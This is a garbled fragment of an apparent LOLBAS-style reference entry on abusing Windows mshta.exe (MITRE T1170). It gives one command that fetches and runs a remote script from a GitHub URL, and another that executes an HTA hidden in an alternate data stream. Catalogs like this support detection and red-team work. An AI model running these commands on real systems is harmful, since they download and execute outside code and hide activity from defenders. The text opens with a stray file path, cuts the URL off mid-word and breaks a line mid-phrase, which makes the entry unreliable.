 OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Mitre:T1170
Executes JavaScript supplied as a command line argument.
mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLBAS-Project/LOLBAS/mast
Usecase:Execute code
Privileges required:User
OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Mitre:T1170
Alternate data streams
Opens the target .HTA and executes embedded JavaScript, JScript, or VBScript.
mshta.exe "C:\ads\file.txt:file.hta"
Usecase:Execute code hidden in alternate data stream
Privileges required:User
OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10 (Does not work
newer)
Mitre:T1170